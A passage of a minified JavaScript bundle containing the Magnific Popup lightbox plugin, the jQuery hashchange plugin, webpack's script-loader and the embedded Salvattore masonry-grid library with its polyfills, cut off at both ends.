v=e._getScrollbarSize();v&&(h.marginRight=v)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):h.overflow="hidden");var g=e.st.mainClass;return e.isIE7&&(g+=" mfp-ie7"),g&&e._addClassToMFP(g),e.updateItemHTML(),x("BuildControls"),t("html").css(h),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout((function(){e.content?(e._addClassToMFP(_),e._setFocus()):e.bgOverlay.addClass(_),r.on("focusin"+p,e._onFocusIn)}),16),e.isOpen=!0,e.updateSize(d),x(l),n}e.updateItemHTML()},close:function(){e.isOpen&&(x(u),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(h),setTimeout((function(){e._close()}),e.st.removalDelay)):e._close())},_close:function(){x(s);var n=h+" "+_+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(n+=e.st.mainClass+" "),e._removeClassFromMFP(n),e.fixedContentPos){var o={marginRight:""};e.isIE7?t("body, html").css("overflow",""):o.overflow="",t("html").css(o)}r.off("keyup.mfp focusin"+p),e.ev.off(p),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).trigger("focus"),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,x("AfterClose")},updateSize:function(t){if(e.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,r=window.innerHeight*n;e.wrap.css("height",r+"px"),e.wH=r}else e.wH=t||b.height();e.fixedContentPos||e.wrap.css("height",e.wH+"px"),x("Resize")},updateItemHTML:function(){var n=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),n.parsed||(n=e.parseEl(e.index));var r=n.type;if(x("BeforeChange",[e.currItem?e.currItem.type:"",r]),e.currItem=n,!e.currTemplate[r]){var i=!!e.st[r]&&e.st[r].markup;x("FirstMarkupParse",i),e.currTemplate[r]=!i||t(i)}o&&o!==n.type&&e.container.removeClass("mfp-"+o+"-holder");var a=e["get"+r.charAt(0).toUpperCase()+r.slice(1)](n,e.currTemplate[r]);e.appendContent(a,r),n.preloaded=!0,x(f,n),o=n.type,e.container.prepend(e.contentContainer),x("AfterChange")},appendContent:function(t,n){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[n]?e.content.find(".mfp-close").length||e.content.append(O()):e.content=t:e.content="",x("BeforeAppend"),e.container.addClass("mfp-"+n+"-holder"),e.contentContainer.append(e.content)},parseEl:function(n){var r,o=e.items[n];if(o.tagName?o={el:t(o)}:(r=o.type,o={data:o,src:o.src}),o.el){for(var i=e.types,a=0;a<i.length;a++)if(o.el.hasClass("mfp-"+i[a])){r=i[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=r||e.st.type||"inline",o.index=n,o.parsed=!0,e.items[n]=o,x("ElementParse",o),e.items[n]},addGroup:function(t,n){var r=function(r){r.mfpEl=this,e._openClick(r,t,n)};n||(n={});var o="click.magnificPopup";n.mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,r)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,r):(n.items=t,t.off(o).on(o,r)))},_openClick:function(n,r,o){if((void 0!==o.midClick?o.midClick:t.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var i=void 0!==o.disableOn?o.disableOn:t.magnificPopup.defaults.disableOn;if(i)if("function"==typeof i){if(!i.call(e))return!0}else if(b.width()<i)return!0;n.type&&(n.preventDefault(),e.isOpen&&n.stopPropagation()),o.el=t(n.mfpEl),o.delegate&&(o.items=r.find(o.delegate)),e.open(o)}},updateStatus:function(t,r){if(e.preloader){n!==t&&e.container.removeClass("mfp-s-"+n),r||"loading"!==t||(r=e.st.tLoading);var o={status:t,text:r};x("UpdateStatus",o),t=o.status,r=o.text,e.preloader.html(r),e.preloader.find("a").on("click",(function(t){t.stopImmediatePropagation()})),e.container.addClass("mfp-s-"+t),n=t}},_checkIfClose:function(n){if(!t(n).hasClass(v)){var r=e.st.closeOnContentClick,o=e.st.closeOnBgClick;if(r&&o)return!0;if(!e.content||t(n).hasClass("mfp-close")||e.preloader&&n===e.preloader[0])return!0;if(n===e.content[0]||t.contains(e.content[0],n)){if(r)return!0}else if(o&&t.contains(document,n))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?r.height():document.body.scrollHeight)>(t||b.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).trigger("focus")},_onFocusIn:function(n){return n.target===e.wrap[0]||t.contains(e.wrap[0],n.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,n,r){var o;r.data&&(n=t.extend(r.data,n)),x(c,[e,n,r]),t.each(n,(function(t,n){if(void 0===n||!1===n)return!0;if((o=t.split("_")).length>1){var r=e.find(p+"-"+o[0]);if(r.length>0){var i=o[1];"replaceWith"===i?r[0]!==n[0]&&r.replaceWith(n):"img"===i?r.is("img")?r.attr("src",n):r.replaceWith('<img src="'+n+'" class="'+r.attr("class")+'" />'):r.attr(o[1],n)}}else e.find(p+"-"+t).html(n)}))},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:g.prototype,modules:[],open:function(e,n){return P(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=n||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,n){n.options&&(t.magnificPopup.defaults[e]=n.options),t.extend(this.proto,n.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(n){P();var r=t(this);if("string"==typeof n)if("open"===n){var o,i=m?r.data("magnificPopup"):r[0].magnificPopup,a=parseInt(arguments[1],10)||0;i.items?o=i.items[a]:(o=r,i.delegate&&(o=o.find(i.delegate)),o=o.eq(a)),e._openClick({mfpEl:o},r,i)}else e.isOpen&&e[n].apply(e,Array.prototype.slice.call(arguments,1));else n=t.extend(!0,{},n),m?r.data("magnificPopup",n):r[0].magnificPopup=n,e.addGroup(r,n);return r};var S,j,C,k="inline",E=function(){C&&(j.after(C.addClass(S)).detach(),C=null)};t.magnificPopup.registerModule(k,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(k),y(s+"."+k,(function(){E()}))},getInline:function(n,r){if(E(),n.src){var o=e.st.inline,i=t(n.src);if(i.length){var a=i[0].parentNode;a&&a.tagName&&(j||(S=o.hiddenClass,j=w(S),S="mfp-"+S),C=i.after(j).detach().removeClass(S)),e.updateStatus("ready")}else e.updateStatus("error",o.tNotFound),i=t("<div>");return n.inlineElement=i,i}return e.updateStatus("ready"),e._parseMarkup(r,{},n),r}}});var T,M="ajax",I=function(){T&&t(document.body).removeClass(T)},A=function(){I(),e.req&&e.req.abort()};t.magnificPopup.registerModule(M,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(M),T=e.st.ajax.cursor,y(s+"."+M,A),y("BeforeChange."+M,A)},getAjax:function(n){T&&t(document.body).addClass(T),e.updateStatus("loading");var r=t.extend({url:n.src,success:function(r,o,i){var a={data:r,xhr:i};x("ParseAjax",a),e.appendContent(t(a.data),M),n.finished=!0,I(),e._setFocus(),setTimeout((function(){e.wrap.addClass(_)}),16),e.updateStatus("ready"),x("AjaxContentAdded")},error:function(){I(),n.finished=n.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",n.src))}},e.st.ajax.settings);return e.req=t.ajax(r),""}}});var B,L,W=function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var n=e.st.image.titleSrc;if(n){if("function"==typeof n)return n.call(e,t);if(t.el)return t.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=e.st.image,r=".image";e.types.push("image"),y(l+r,(function(){"image"===e.currItem.type&&n.cursor&&t(document.body).addClass(n.cursor)})),y(s+r,(function(){n.cursor&&t(document.body).removeClass(n.cursor),b.off("resize"+p)})),y("Resize"+r,e.resizeImage),e.isLowIE&&y("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var n=0;e.isLowIE&&(n=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-n+"px")}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,B&&clearInterval(B),t.isCheckingImgSize=!1,x("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var n=0,r=t.img[0];!function o(i){B&&clearInterval(B),B=setInterval((function(){return r.naturalWidth>0?void e._onImageHasSize(t):(n>200&&clearInterval(B),void(3==++n?o(10):40===n?o(50):100===n&&o(500)))}),i)}(1)},getImage:function(n,r){var o=0,i=function(){n&&(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("error",a.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},a=e.st.image,s=r.find(".mfp-img");if(s.length){var u=document.createElement("img");u.className="mfp-img",n.el&&n.el.find("img").length&&(u.alt=n.el.find("img").attr("alt")),n.img=t(u).on("load.mfploader",(function t(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,x("ImageLoadComplete")):200>++o?setTimeout(t,100):i())})).on("error.mfploader",i),u.src=n.src,s.is("img")&&(n.img=n.img.clone()),(u=n.img[0]).naturalWidth>0?n.hasSize=!0:u.width||(n.hasSize=!1)}return e._parseMarkup(r,{title:W(n),img_replaceWith:n.img},n),e.resizeImage(),n.hasSize?(B&&clearInterval(B),n.loadError?(r.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",n.src))):(r.removeClass("mfp-loading"),e.updateStatus("ready")),r):(e.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,r.addClass("mfp-loading"),e.findImageSize(n)),r)}}}),t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,n=e.st.zoom,r=".zoom";if(n.enabled&&e.supportsTransition){var o,i,a=n.duration,c=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),r="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},i="transition";return o["-webkit-"+i]=o["-moz-"+i]=o["-o-"+i]=o[i]=r,e.css(o),e},l=function(){e.content.css("visibility","visible")};y("BuildControls"+r,(function(){if(e._allowZoom()){if(clearTimeout(o),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void l();(i=c(t)).css(e._getOffset()),e.wrap.append(i),o=setTimeout((function(){i.css(e._getOffset(!0)),o=setTimeout((function(){l(),setTimeout((function(){i.remove(),t=i=null,x("ZoomAnimationEnded")}),16)}),a)}),16)}})),y(u+r,(function(){if(e._allowZoom()){if(clearTimeout(o),e.st.removalDelay=a,!t){if(!(t=e._getItemToZoom()))return;i=c(t)}i.css(e._getOffset(!0)),e.wrap.append(i),e.content.css("visibility","hidden"),setTimeout((function(){i.css(e._getOffset())}),16)}})),y(s+r,(function(){e._allowZoom()&&(l(),i&&i.remove(),t=null)}))}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(n){var r,o=(r=n?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),i=parseInt(r.css("padding-top"),10),a=parseInt(r.css("padding-bottom"),10);o.top-=t(window).scrollTop()-i;var s={width:r.width()+"px",height:(m?r.innerHeight():r[0].offsetHeight)-a-i+"px"};return void 0===L&&(L=void 0!==document.createElement("p").style.MozTransform),L?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var F="iframe",D=function(t){if(e.currTemplate[F]){var n=e.currTemplate[F].find("iframe");n.length&&(t||(n[0].src="//about:blank"),e.isIE8&&n.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(F,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(F),y("BeforeChange",(function(t,e,n){e!==n&&(e===F?D():n===F&&D(!0))})),y(s+"."+F,(function(){D()}))},getIframe:function(n,r){var o=n.src,i=e.st.iframe;t.each(i.patterns,(function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0}));var a={};return i.srcAction&&(a[i.srcAction]=o),e._parseMarkup(r,a,n),e.updateStatus("ready"),r}}});var V=function(t){var n=e.items.length;return t>n-1?t-n:0>t?n+t:t},z=function(t,e,n){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,n)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=e.st.gallery,o=".mfp-gallery",a=Boolean(t.fn.mfpFastClick);return e.direction=!0,!(!n||!n.enabled)&&(i+=" mfp-gallery",y(l+o,(function(){n.navigateByImgClick&&e.wrap.on("click"+o,".mfp-img",(function(){return e.items.length>1?(e.next(),!1):void 0})),r.on("keydown"+o,(function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()}))})),y("UpdateStatus"+o,(function(t,n){n.text&&(n.text=z(n.text,e.currItem.index,e.items.length))})),y(c+o,(function(t,r,o,i){var a=e.items.length;o.counter=a>1?z(n.tCounter,i.index,a):""})),y("BuildControls"+o,(function(){if(e.items.length>1&&n.arrows&&!e.arrowLeft){var r=n.arrowMarkup,o=e.arrowLeft=t(r.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(v),i=e.arrowRight=t(r.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(v),s=a?"mfpFastClick":"click";o[s]((function(){e.prev()})),i[s]((function(){e.next()})),e.isIE7&&(w("b",o[0],!1,!0),w("a",o[0],!1,!0),w("b",i[0],!1,!0),w("a",i[0],!1,!0)),e.container.append(o.add(i))}})),y(f+o,(function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout((function(){e.preloadNearbyImages(),e._preloadTimeout=null}),16)})),void y(s+o,(function(){r.off(o),e.wrap.off("click"+o),e.arrowLeft&&a&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null})))},next:function(){e.direction=!0,e.index=V(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=V(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,n=e.st.gallery.preload,r=Math.min(n[0],e.items.length),o=Math.min(n[1],e.items.length);for(t=1;t<=(e.direction?o:r);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?r:o);t++)e._preloadItem(e.index-t)},_preloadItem:function(n){if(n=V(n),!e.items[n].preloaded){var r=e.items[n];r.parsed||(r=e.parseEl(n)),x("LazyLoad",r),"image"===r.type&&(r.img=t('<img class="mfp-img" />').on("load.mfploader",(function(){r.hasSize=!0})).on("error.mfploader",(function(){r.hasSize=!0,r.loadError=!0,x("LazyLoadError",r)})).attr("src",r.src)),r.preloaded=!0}}}});var H="retina";t.magnificPopup.registerModule(H,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,(function(t){return"@2x"+t}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,n=t.ratio;(n=isNaN(n)?n():n)>1&&(y("ImageHasSize."+H,(function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n+"px",width:"100%"})})),y("ElementParse."+H,(function(e,r){r.src=t.replaceSrc(r,n)})))}}}}),function(){var e="ontouchstart"in window,n=function(){b.off("touchmove"+r+" touchend"+r)},r=".mfpFastClick";t.fn.mfpFastClick=function(o){return t(this).each((function(){var i,a,s,u,c,l,f,d=t(this);e&&d.on("touchstart"+r,(function(t){c=!1,f=1,l=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],s=l.clientX,u=l.clientY,b.on("touchmove"+r,(function(t){l=t.originalEvent?t.originalEvent.touches:t.touches,f=l.length,l=l[0],(Math.abs(l.clientX-s)>10||Math.abs(l.clientY-u)>10)&&(c=!0,n())})).on("touchend"+r,(function(t){n(),c||f>1||(i=!0,t.preventDefault(),clearTimeout(a),a=setTimeout((function(){i=!1}),1e3),o())}))})),d.on("click"+r,(function(){i||o()}))}))},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+r+" click"+r),e&&b.off("touchmove"+r+" touchend"+r)}}(),P()})?r.apply(e,o):r)||(t.exports=i)},function(t,e){
/*!
* jQuery hashchange event - v1.3 - 7/21/2010
* http://benalman.com/projects/jquery-hashchange-plugin/
*
* Copyright (c) 2010 "Cowboy" Ben Alman
* Dual licensed under the MIT and GPL licenses.
* http://benalman.com/about/license/
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2021-02-03) - jQuery bind method is deprecated.
*/
// About: License
// Copyright (c) 2010 "Cowboy" Ben Alman,
// Dual licensed under the MIT and GPL licenses.
// http://benalman.com/about/license/
!function(t,e,n){var r,o=document,i=t.event.special,a=o.documentMode,s="onhashchange"in e&&(void 0===a||a>7);function u(t){return"#"+(t=t||location.href).replace(/^[^#]*#?(.*)$/,"$1")}t.fn.hashchange=function(t){return t?this.on("hashchange",t):this.trigger("hashchange")},t.fn.hashchange.delay=50,i.hashchange=t.extend(i.hashchange,{setup:function(){if(s)return!1;t(r.start)},teardown:function(){if(s)return!1;t(r.stop)}}),r=function(){var n,r,i,a={},c=u(),l=function(t){return t},f=l,d=l;function p(){var r=u(),o=d(c);r!==c?(f(c=r,o),t(e).trigger("hashchange")):o!==c&&(location.href=location.href.replace(/#.*/,"")+o),n=setTimeout(p,t.fn.hashchange.delay)}return a.start=function(){n||p()},a.stop=function(){n&&clearTimeout(n),n=void 0},void 0!==t.browser&&t.browser.msie&&!s&&(a.start=function(){r||(i=(i=t.fn.hashchange.src)&&i+u(),r=t('<iframe tabindex="-1" title="empty"/>').hide().one("load",(function(){i||f(u()),p()})).attr("src",i||"javascript:0").insertAfter("body")[0].contentWindow,o.onpropertychange=function(){try{"title"===event.propertyName&&(r.document.title=o.title)}catch(t){}})},a.stop=l,d=function(){return u(r.location.href)},f=function(e,n){var i=r.document,a=t.fn.hashchange.domain;e!==n&&(i.title=o.title,i.open(),a&&i.write('<script>document.domain="'+a+'"<\/script>'),i.close(),r.location.hash=e)}),a}()}(jQuery,this)},function(t,e,n){n(28)(n(29))},function(t,e){
/*
	MIT License http://www.opensource.org/licenses/mit-license.php
	Author Tobias Koppers @sokra
*/
t.exports=function(t){function e(t){"undefined"!=typeof console&&(console.error||console.log)("[Script Loader]",t)}try{"undefined"!=typeof execScript&&"undefined"!=typeof attachEvent&&"undefined"==typeof addEventListener?execScript(t):"undefined"!=typeof eval?eval.call(null,t):e("EvalError: No eval function available")}catch(t){e(t)}}},function(t,e){t.exports='/*!\n * Salvattore 1.0.5 by @rnmp and @ppold\n* https://github.com/rnmp/salvattore\n* Licensed under the MIT license.\n* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni\n*/\n\n/*\nPermission is hereby granted, free of charge, to any person obtaining a copy of\nthis software and associated documentation files (the "Software"), to deal in\nthe Software without restriction, including without limitation the rights to\nuse, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of\nthe Software, and to permit persons to whom the Software is furnished to do so,\nsubject to the following conditions:\n\nThe above copyright notice and this permission notice shall be included in all\ncopies or substantial portions of the Software.\n\nTHE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR\nIMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS\nFOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR\nCOPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER\nIN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN\nCONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.\n\n */\n!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */\nwindow.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),/*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */\nfunction(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var e=window.matchMedia,t=e("only all").matches,n=!1,r=0,a=[],i=function(){clearTimeout(r),r=setTimeout(function(){for(var t=0,n=a.length;n>t;t++){var r=a[t].mql,i=a[t].listeners||[],o=e(r.media).matches;if(o!==r.matches){r.matches=o;for(var c=0,l=i.length;l>c;c++)i[c].call(window,r)}}},30)};window.matchMedia=function(r){var o=e(r),c=[],l=0;return o.addListener=function(e){t&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===l&&(l=a.push({mql:o,listeners:c})),c.push(e))},o.removeListener=function(e){for(var t=0,n=c.length;n>t;t++)c[t]===e&&c.splice(t,1)},o}}(),function(){"use strict";for(var e=0,t=["ms","moz","webkit","o"],n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[t[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[n]+"CancelAnimationFrame"]||window[t[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-e)),a=window.setTimeout(function(){t(n+r)},r);return e=n+r,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},r=[],a=[],i=[],o=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var n=e.getComputedStyle(t,":before"),r=n.getPropertyValue("content").slice(1,-1),a=r.match(/^\\s*(\\d+)(?:\\s?\\.(.+))?\\s*$/),i=1,o=[];return a?(i=a[1],o=a[2],o=o?o.split("."):["column"]):(a=r.match(/^\\s*\\.(.+)\\s+(\\d+)\\s*$/),a&&(o=a[1],i=a[2],i&&(i=i.split(".")))),{numberOfColumns:i,columnClasses:o}},n.addColumns=function(e,r){for(var a,i=n.obtainGridSettings(e),c=i.numberOfColumns,l=i.columnClasses,s=new Array(+c),u=t.createDocumentFragment(),d=c;0!==d--;)a="[data-columns] > *:nth-child("+c+"n-"+d+")",s.push(r.querySelectorAll(a));s.forEach(function(e){var n=t.createElement("div"),r=t.createDocumentFragment();n.className=l.join(" "),Array.prototype.forEach.call(e,function(e){r.appendChild(e)}),n.appendChild(r),u.appendChild(n)}),e.appendChild(u),o(e,"columns",c)},n.removeColumns=function(n){var r=t.createRange();r.selectNodeContents(n);var a=Array.prototype.filter.call(r.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),i=a.length,c=a[0].childNodes.length,l=new Array(c*i);Array.prototype.forEach.call(a,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){l[n*i+t]=e})});var s=t.createElement("div");return o(s,"columns",0),l.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(r,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(n){return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type=\'text/css\']")),Array.prototype.slice.call(t.querySelectorAll("link[rel=\'stylesheet\']")))},n.mediaRuleHasColumnsSelector=function(e){var t,n;try{t=e.length}catch(r){t=0}for(;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\\[data-columns\\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var t=[];if(e.matchMedia){n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var r=a.filter(function(e){return-1===t.indexOf(e)});i.filter(function(e){return-1!==r.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),i=i.filter(function(e){return-1===r.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(t){var r=e.matchMedia(t.media.mediaText);r.addListener(n.mediaQueryChange),i.push({rule:t,mql:r})}),a.length=0,a=t}},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(r,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,r,a,i=e.children,o=i.length,c=0,l=0;for(a=0;o>a;a++)n=i[a],r=n.children.length+(t[a].children||t[a].childNodes).length,0===c&&(c=r),c>r&&(l=a,c=r);return l},n.createFragmentsList=function(e){for(var n=new Array(e),r=0;r!==e;)n[r]=t.createDocumentFragment(),r++;return n},n.appendElements=function(e,t){var r=e.children,a=r.length,i=n.createFragmentsList(a);Array.prototype.forEach.call(t,function(t){var r=n.nextElementColumnIndex(e,i);i[r].appendChild(t)}),Array.prototype.forEach.call(r,function(e,t){e.appendChild(i[t])})},n.prependElements=function(e,r){var a=e.children,i=a.length,o=n.createFragmentsList(i),c=i-1;r.forEach(function(e){var t=o[c];t.insertBefore(e,t.firstChild),0===c?c=i-1:c--}),Array.prototype.forEach.call(a,function(e,t){e.insertBefore(o[t],e.firstChild)});for(var l=t.createDocumentFragment(),s=r.length%i;0!==s--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},n.registerGrid=function(a){if("none"!==e.getComputedStyle(a).display){var i=t.createRange();i.selectNodeContents(a);var c=t.createElement("div");c.appendChild(i.extractContents()),o(c,"columns",0),n.addColumns(a,c),r.push(a)}},n.init=function(){var e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e);var 